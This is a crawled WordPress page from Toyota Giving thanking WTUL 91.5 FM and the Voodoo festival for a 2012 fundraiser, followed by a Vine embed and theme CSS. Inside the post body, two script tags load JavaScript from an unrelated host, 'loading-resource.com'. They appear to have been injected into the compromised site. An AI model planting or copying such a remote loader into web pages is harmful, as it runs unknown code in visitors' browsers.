

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.toyotagiving.com/thank-you-to-wtul-91-5-fm-voodoo-music-arts-experience/
body_size: 4414
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <title>Toyota Giving</title>
  <meta name="description" content="Toyota Giving">
  <meta name="viewport" content="width=device-width">
  <link rel="stylesheet" href="http://www.toyotagiving.com/wp-content/themes/giving-blue/style.css">
  <link rel="shortcut icon" href="http://www.toyotagiving.com/wp-content/themes/giving-blue/favicon.ico" type="image/x-icon">
  <link rel="icon" href="http://www.toyotagiving.com/wp-content/themes/giving-blue/favicon.ico" type="image/x-icon">
  <script src="http://www.toyotagiving.com/wp-content/themes/giving-blue/js/libs/modernizr-2.5.3.min.js"></script>
  <script type="text/javascript" src="http://use.typekit.com/sik0yud.js"></script>
  <script type="text/javascript">try{Typekit.load();}catch(e){}</script>
  <!--[if lt IE 9]><script src="http://www.toyotagiving.com/wp-content/themes/giving-blue/js/libs/html5shiv.js"></script><![endif]-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41826003-1', 'toyotagiving.com');
  ga('send', 'pageview');

</script>
</head>
<body>
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div role="main" id="wrapper">  
	<header>
	  <h1 class="ir">Toyota Giving</h1>
	  <h2 class="ir visuallyhidden">live.well.together</h2>
	  <nav>
	    <!--<a href="index.html" class="active">HOME</a>
	    <a href="partners.html">NON-PROFIT PARTNERS</a>-->
	    <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a title="HOME" href="http://toyotagiving.com/">HOME</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a title="Partners" href="http://www.toyotagiving.com/category/partners/">NON-PROFIT PARTNERS</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="http://www.toyotagiving.com/about/">About</a></li>
</ul></div>	  </nav>
	  <figure class="ir">Toyota</figure>
	</header>
	<section id="home">


				
					

					
	<article id="post-215" class="post-215 post type-post status-publish format-standard hentry category-giving">

						<h3><a href="http://www.toyotagiving.com/thank-you-to-wtul-91-5-fm-voodoo-music-arts-experience/" title="Permalink to THANK YOU TO WTUL 91.5 FM + VOODOO MUSIC + ARTS EXPERIENCE" rel="bookmark">THANK YOU TO WTUL 91.5 FM + VOODOO MUSIC + ARTS EXPERIENCE</a></h3>
			

				<div class="entry-content"> 

			<p>The music, art, and vibe of the <a href="http://thevoodooexperience.com/">Voodoo Music + Arts Experience</a> is what makes this annual event unforgettable. Last weekend we concluded our 2012 music festival tour in New Orleans where we joined up with our independent radio station partner, <a href="http://www.wtulneworleans.com/">WTUL 91.5 FM</a>, for an inspiring, three-day weekend of live performances, and exclusive interviews. The station has been sharing and supporting a deep library of local artists in the New Orleans music scene since 1959. This time, the NOLA community had their chance to showcase their love for WTUL with the help of social media, helping them raise $2K through #ToyotaGiving. Thank you to everyone who came out to the show and to those of you that tweeted your love for independent radio!</p>
<p style="text-align: center;"><a href="http://toyotagiving.com/wp-content/uploads/2012/10/WTUL-GUY.jpg" rel="shadowbox[sbpost-215];player=img;"><img class="aligncenter  wp-image-216" title="WTUL GUY" src="http://toyotagiving.com/wp-content/uploads/2012/10/WTUL-GUY.jpg" alt="" width="385" height="578" srcset="http://www.toyotagiving.com/wp-content/uploads/2012/10/WTUL-GUY.jpg 550w, http://www.toyotagiving.com/wp-content/uploads/2012/10/WTUL-GUY-199x300.jpg 199w" sizes="(max-width: 385px) 100vw, 385px" /></a></p>
<p>&nbsp;</p>
<p><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script></p>
									<span class="timestamp">posted October 29th, 2012</span>
							
			
					</div><!-- .entry-content -->
		

	</article><!-- #post-215 -->

					<div id="nav-single">
						<span class="nav-previous"><a href="http://www.toyotagiving.com/about-wtul-91-5-fm/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.toyotagiving.com/unique-nyc-world-up/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</div><!-- #nav-single -->

				


</section>
<aside>
 <h4 class="tk-pill-gothic-300mg"><div style="font-size:1px;color:#ffffff;margin-top:90px;"> .</div><br /><div style="font-size:1px;margin-top:-75px;margin-bottom: -5px;">.</div></h4>
    <div class="vine-video">
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BmCUCZHHkHo/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BkE0ANPlaBp/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BklJ7sfF4Zs/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BkGG-fQHx7Y/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BmGgmTTHIWi/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BiIbbeIlCeP/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BiOdLkTB92b/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/Ba2ZHpbARWB/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe> 
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BZW-IW9APO5/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BZZuwXRhYHW/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BZaCt6Uj5aW/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BZcWO-NHnf6/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BXedXAwluSI/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BVYF-KzB_sk/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BVgY1Fcl8nU/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BVdKUntH9lP/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BVfe5yyBvtQ/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BTeDBcHl4M_/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BTnc1JGl6Iz/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>
<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BUnP645l74b/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BThlzpXhL0C/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BThdP0PAOgh/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BThb72QgJ5Y/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BThYXFMh4E_/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BThXwhhDkiT/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>








<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BGx3hHVlV2Y/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BGz-H8AlV8_/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BGw1JTLzH7d/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BGH0KymFV92/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BF9zRpHqAkB/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BGC50dZKAq8/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BE10-nJrjgj/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/BEzAV0Zj17Z/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/9eaKKJmQZ9/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/9eTQNKFV6D/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/8KjGfVQOcr/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/8E7MRmwOdI/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/8JfpoDqAmg/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/8MMoYgPwke/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/7VqLEnFqi3/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/7UTWawOE99/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/7QtF77lV6-/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/7U7hXUhYaO/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/6LoeqVFVwi/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/6JHrDVqAsR/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/6I0wLGBpBR/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/551KTztyoj/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/4AKdxGKAp7/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>

<iframe  style="border:1px #ffffff solid;" src="//instagram.com/p/kw-8zTSXTW/embed/" width="258" height="344" frameborder="0" scrolling="no" allowtransparency="true"></iframe>


<iframe class="vine-embed" style="border:5px #ffffff solid;" src="https://vine.co/v/hKuXqtbUIz7/embed/simple" width="252" height="252" frameborder="0"></iframe><script async src="//platform.vine.co/static/scripts/embed.js" charset="utf-8"></script>


    </div>    <h4 class="tk-pill-gothic-300mg"><span class="tk-pill-gothic-300mg"></span></h4>
<!--<div class="twitter">

</div>
- - - - - -<br /><br />
<br /><br /><br />

        <h4 class="tk-pill-gothic-300mg"><span class="tk-pill-gothic-300mg"></span></h4>-->


    
<a style="margin-top: 25px; display: inline-block;" href="http://toyota.com/" target="_blank"><img src="http://www.toyotagiving.com/wp-content/uploads/2017/04/Toyota_Logo_Black.png" alt="Toyota Music">
</a>
</aside>
<div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<footer><div id="footer_wrap">
<small>Copyright &copy; 2012 Toyota Motor Sales, U.S.A., Inc. All Rights Reserved.</small>                                                                         <p>
<a href="http://www.toyotagiving.com/privacy.html" target="_blank">Privacy Policy</a> / 
<a href="http://www.toyota.com/help/legal.html" target="_blank">Terms Of Use</a>
</div></footer>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="http://www.toyotagiving.com/wp-content/themes/giving-blue/js/libs/jquery-1.7.1.min.js"><\/script>')</script>
<script src="http://www.toyotagiving.com/wp-content/themes/giving-blue/js/plugins.js"></script>
<script src="http://www.toyotagiving.com/wp-content/themes/giving-blue/js/script.js"></script>

<script type='text/javascript'>
    jQuery(function($){
$(".twitter").tweet({
 query: "toyotagiving",
 count: 10,
 loading_text: "loading tweets..."
});
        $('.slideshow').cycle({
    fx: 'fade' 
    });
   
    });
</script>
<link rel='stylesheet' id='shadowbox-css-css'  href='http://www.toyotagiving.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css'  href='http://www.toyotagiving.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.toyotagiving.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.toyotagiving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.toyotagiving.com/wp-content/uploads/shadowbox-js/47eb1d3361ca61b83ec5f0ea9479a715.js?ver=3.0.3'></script>
<br />
<b>Notice</b>:  wp_htmledit_pre is <strong>deprecated</strong> since version 4.3.0! Use format_for_editor() instead. in <b>/home/toyotasig/toyotagiving.com/wp-includes/functions.php</b> on line <b>3938</b><br />
<br />
<b>Notice</b>:  wp_htmledit_pre is <strong>deprecated</strong> since version 4.3.0! Use format_for_editor() instead. in <b>/home/toyotasig/toyotagiving.com/wp-includes/functions.php</b> on line <b>3938</b><br />

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vine.co/v/hKuXqtbUIz7/embed/simple
body_size: 2505
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Fabian Alsultany's post on Vine</title>
  <link rel="stylesheet" href="https://v.cdn.vine.co/vine-fw/preload.css">
</head>
<body data-embedtype="simple" class="preloading">
  <div class="preload"><div></div></div>
  <div class="embed embed-simple">
    <div class="video-container main">
      <img class="thumbnail" src="https://v.cdn.vine.co/r/thumbs/4E68C3E8C8970584277408718848_13581cfeb6c.3.mp4_fDyQCfmeWuUUSBx9PJMUt.wRnWr0YJKSYEJoblvtGyacnNHq.u6ab1b.5TlnhSOS.jpg?versionId=V4zgDuxEQE3KIzC_ljslP3B5td8hsH4b">
      <div class="play-button"></div>
      <div class="warning-overlay" style="display: none">
        <div class="warning-content">
          <p class="title">Warning</p>
          <p class="subtitle">This post may contain sensitive content.</p>
          <button>View this post</button>
        </div>
      </div>
    </div>
    <div class="embed-share-overlay">
      <div class="close-share-sheet"><div class="icon-x"></div></div>
      <div class="share-title">
        Share Vine
      </div>
      <div class="badge-container">
        <div class="copy-link">
          <button class="copy-link-btn">
            <span class="text copy"><span class="icon-link"></span>Copy Link</span>
            <span class="text success"><span class="icon-check_mark"></span>Link Copied</span>
          </button>
        
          <input type="text" class="share-input" value="" readonly></input>
          <span class="share-link"></span>
        </div>
    
        <div class="badges">
          <div class="share-badge twitter">
            <div class="icon"></div>
            <p>Tweet</p>
          </div>
          
          <div class="share-badge facebook">
            <div class="icon"></div>
            <p>Share</p>
          </div>
          
          <div class="share-badge tumblr">
            <div class="icon"></div>
            <p>Blog</p>
          </div>
          
          <div class="share-badge pinterest">
            <div class="icon"></div>
            <p>Pin</p>
          </div>
        </div>
      </div>
    </div>

    <a href="" target="_blank" class="vine-logo js-permalink-link">
      <div class="icon-v_logo logo"></div>
    </a>

    <div class="app-button">Get <span class="icon-vine_logo"></span></div>

    <div class="content-creator simple user-info-new user-info-size-32 user-info-inherit-color">
      <div class="back-button">
        <i class="icon-carrow_left"></i>
      </div>
      <div class="avatar-new">
        <a href="/v/hKuXqtbUIz7" target="_blank" class="js-permalink-link">
          <img src="https://v.cdn.vine.co/r/avatars/B46D81B2-A7E2-4CAE-9304-933712B00324-7087-0000063462B630AB06f296a2e9.jpg?versionId=yYLZbYGKS7PCgCBDF4fCaoKx4xVGE5k3">
        </a></span>
      </div><div class="username">
        <a href="/v/hKuXqtbUIz7" target="_blank" class="js-permalink-link">
          Fabian Alsultany
        </a>
      </div>
      <div class="post-metadata">
        <a href="" target="_blank" class="js-permalink-link">
          <span class="time">Jul 21, 2013</span>
        </a>
      </div>
    </div>

    <div class="VolumeControl VolumeControl--show-click-for-sound-text VolumeControl--muted js-video-controls">
    
      <div class="VolumeControl__text-wrapper">
        <div class="VolumeControl__text">
          Click&nbsp;for&nbsp;sound
        </div>
      </div>
    
      <div class="VolumeControl__icon-wrapper">
        <span class="icon-audio_on"></span>
        <span class="icon-audio_off"></span>
      </div>
    
      <div class="VolumeControl__slider">
        <div class="VolumeControl__slider-volume-off">
          <div class="VolumeControl__slider-volume-on">
          </div>
        </div>
    
        <div class="VolumeControl__slider-handle">
        </div>
      </div>
    </div>

    <div class="bottom-shade"></div>

    <div class="post-info">
        <div class="description">
          <a target="parent" href="/tags/wlca">#wlca</a> <a target="parent" href="/tags/toyotagiving">#toyotagiving</a>. This is where the party&#x27;s at. <a target="parent" href="/wanderlust">wanderlustfest</a>
        </div>

      <div class="loop-count">
        <div class="counter seeded">996</div> Loops
      </div>
      <div class="post-actions with-captions">
      </div>
    </div>
  </div>

  <script type="application/json" id="configuration">
    {
      "post": {"thumbnailUrl":"https:\//v.cdn.vine.co\/r\/thumbs\/4E68C3E8C8970584277408718848_13581cfeb6c.3.mp4_fDyQCfmeWuUUSBx9PJMUt.wRnWr0YJKSYEJoblvtGyacnNHq.u6ab1b.5TlnhSOS.jpg?versionId=V4zgDuxEQE3KIzC_ljslP3B5td8hsH4b","videoUrls":[],"shortId":"hKuXqtbUIz7","entities":[{"title":"wlca","idStr":"968643159234248704","range":[0,5],"link":"vine:\//tag\/WLCA","type":"tag","id":968643159234248700},{"title":"toyotagiving","idStr":"955594012302290944","range":[6,19],"link":"vine:\//tag\/Toyotagiving","type":"tag","id":955594012302291000},{"vanityUrls":["wanderlust"],"title":"wanderlustfest","idStr":"925614527951802368","range":[51,65],"link":"vine:\//user-id\/925614527951802368","type":"mention","id":925614527951802400}],"description":"#wlca #toyotagiving. This is where the party's at. wanderlustfest","postIdStr":"970584840946774016","user":{"username":"Fabian Alsultany","avatarUrl":"http:\//v.cdn.vine.co\/r\/avatars\/B46D81B2-A7E2-4CAE-9304-933712B00324-7087-0000063462B630AB06f296a2e9.jpg?versionId=yYLZbYGKS7PCgCBDF4fCaoKx4xVGE5k3","userIdStr":"960430531584090112","profileUrl":"\/u\/960430531584090112"},"createdPretty":"Jul 21, 2013","loops":996,"explicitContent":0,"username":"Fabian Alsultany","userIdStr":"960430531584090112","verified":0,"created":"2013-07-21T04:07:52.000000","permalinkUrl":"https:\//vine.co\/v\/hKuXqtbUIz7","userId":960430531584090100,"comments":0,"vanityUrls":[],"likes":0,"videoLowURL":null,"videoUrl":"http:\//v.cdn.vine.co\/r\/videos\/F6ACCD3A3D970584270605283328_1975b15aec3.3_S0Ny9b4BwMLjtfRtlSGEyAQmbAHNFk49m7G96XxKbpQJP3DEHzxlREX9XzVsf4oV.mp4?versionId=hfIqLqlUTMl2jABYidkg693AjzkkGt_w","videoDashUrl":null,"postId":970584840946774000,"reposts":0,"avatarUrl":"http:\//v.cdn.vine.co\/r\/avatars\/B46D81B2-A7E2-4CAE-9304-933712B00324-7087-0000063462B630AB06f296a2e9.jpg?versionId=yYLZbYGKS7PCgCBDF4fCaoKx4xVGE5k3"},
      
      "client": "[object Object]",
      "cdnHost": "https://v.cdn.vine.co/vine-fw"
    }
  </script>
  <script>
    /* NBL.js (c) 2010 Berklee. Licensed under the MIT license. */
    window.nbl={c:document,q:{},n:null,l:function(a){var b,c,x,y,z,s,l,i=j=0,m=this;m.h=m.c.head||m.c.body||m.c.documentElement||m.h,m.i||(m.s=m.f=0,m.i=setInterval(function(){if(m.o<0||m.s==0)m.i=clearInterval(m.i),m.s>0&&m.f&&m.f(m.q);m.o--},m.o=50));if(a==m.n){s=m.c.getElementsByTagName("script");while(j<s.length){if((a=eval("("+s[j].getAttribute("data-nbl")+")"))&&a){m.h=s[j].parentNode;break}j++}}if(a&&a.shift)while(i<a.length)b=a[i],c=a[i+1],x="function",y=typeof b,z=typeof c,l=z==x?c:y==x?b:m.n,y=="number"&&(m.o=b/50),y=="string"&&m.a([b],l),b.shift&&m.a([b.shift(),b],l),!m.f&&l&&(m.f=l),i++},a:function(a,b){var c,d,e=this,f=a[0].replace(/.+\/|\.min\.js|\.js|\?.+|\W/gi,""),g={js:{t:"script",a:"src"},css:{t:"link",a:"href",r:"stylesheet"},i:{t:"img",a:"src"}};d=a[0].match(/\.([cjs]{2,4})$|\?.+/i),d=d?d[1]:"i",c=e.q[f]=e.c.createElement(g[d].t),c.setAttribute(g[d].a,a[0]),g[d].r?c.setAttribute("rel",g[d].r):(c.onload=c.onreadystatechange=function(){var c=this,d=function(){var c=e,d=a[1];c.q[f]=!0,d&&c.l(d),b&&b(),c.s--};if(!c.readyState||/de|te/.test(c.readyState))c.onload=c.onreadystatechange=e.n,d()},e.s++),e.h.appendChild(c)}};
  </script>
  <script>
    nbl.l([['https://v.cdn.vine.co/vine-fw/vendor.js',
      'https://v.cdn.vine.co/vine-fw/embed.js',
      
    ], function () {
      document.body.className = document.body.className.replace(/preloading/, '');
    }, 'https://v.cdn.vine.co/vine-fw/embed-simple.css']);
  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.toyotagiving.com/wp-content/themes/giving-blue/style.css
body_size: 4067
content:
/* @override http://toyotagiving.com/wp-content/themes/giving/style.css */

/*
Theme Name: GIVING-BLUE
Theme URI: http://toyotagiving.com/
Author: Fast Atmosphere
Author URI: http://www.fastatmosphere.com/
Description: Toyota Giving.
Version: 1.0
License: Not Yours.
License URI: nope
Tags: toyota, giving, prius
Text Domain: Giving
*/


html,body {height: 100%;} 
body {margin-left: 150px;}
div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}
article,aside,figure,footer,header,hgroup,nav,section{display:block}
img,object,embed{max-width:100%}
html{overflow-y:scroll}
ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{font-size:100%;vertical-align:baseline;background:transparent;color: #999;margin:0;padding:0; text-decoration: underline;
}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}
table{border-collapse:collapse;border-spacing:0;font-size:inherit;font:100%}
th{font-weight:700;vertical-align:bottom}
td{font-weight:400;vertical-align:top}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
pre{white-space:pre-line;word-wrap:break-word}
input[type=checkbox]{vertical-align:baseline}
select,input,textarea{font:99% sans-serif}
a:hover,a:active{outline:none}
small{font-size:85%}
strong,th{font-weight:700}
td,td img{vertical-align:top}
sub,sup{font-size:75%;line-height:0;position:relative}
sup{top:-.5em}
sub{bottom:-.25em}
pre,code,kbd,samp{font-family:monospace, sans-serif}
.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}
button,input,select,textarea{margin:0}
button{width:auto;overflow:visible}
.ie7 img{-ms-interpolation-mode:bicubic}
.ie6 html{filter:expression(document.execCommand("BackgroundImageCache",false,true))}
.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}
.clearfix:after{clear:both}
.clearfix{zoom:1}
body{font:13px Arial, Helvetica, Geneva, Freesans, sans-serif}
body,select,input,textarea, h3, h4, h5, p span {color:#444}
a:hover{color:#444; text-decoration: underline;
}
a:link{-webkit-tap-highlight-color:#fcd700}
ins{background-color:#fcd700;color:#000;text-decoration:none}
mark{background-color:#fcd700;color:#000;font-style:italic;font-weight:700}
input[type=radio],.ie6 input{vertical-align:text-bottom}
::-moz-selection,::selection{background:#444;color:#fff;text-shadow:none}


.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/* @group Toyota */


/*
      ___           ___           ___           ___           ___           ___     
     /\  \         /\  \         |\__\         /\  \         /\  \         /\  \    
     \:\  \       /::\  \        |:|  |       /::\  \        \:\  \       /::\  \   
      \:\  \     /:/\:\  \       |:|  |      /:/\:\  \        \:\  \     /:/\:\  \  
      /::\  \   /:/  \:\  \      |:|__|__   /:/  \:\  \       /::\  \   /::\~\:\  \ 
     /:/\:\__\ /:/__/ \:\__\     /::::\__\ /:/__/ \:\__\     /:/\:\__\ /:/\:\ \:\__\
    /:/  \/__/ \:\  \ /:/  /    /:/~~/~    \:\  \ /:/  /    /:/  \/__/ \/__\:\/:/  /
   /:/  /       \:\  /:/  /    /:/  /       \:\  /:/  /    /:/  /           \::/  / 

							+-+-+-+-+-+-+ +-+-+-+-+-+-+
							|T|o|y|o|t|a| |G|i|v|i|n|g|
							+-+-+-+-+-+-+ +-+-+-+-+-+-+
 
    /::\  \        /\  \      /:/  /         /\  \      /::|  |       /::\  \   
   /:/\:\  \       \:\  \    /:/  /          \:\  \    /:|:|  |      /:/\:\  \  
  /:/  \:\  \      /::\__\  /:/__/  ___      /::\__\  /:/|:|  |__   /:/  \:\  \ 
 /:/__/_\:\__\  __/:/\/__/  |:|  | /\__\  __/:/\/__/ /:/ |:| /\__\ /:/__/_\:\__\
 \:\  /\ \/__/ /\/:/  /     |:|  |/:/  / /\/:/  /    \/__|:|/:/  / \:\  /\ \/__/
  \:\ \:\__\   \::/__/      |:|__/:/  /  \::/__/         |:/:/  /   \:\ \:\__\  
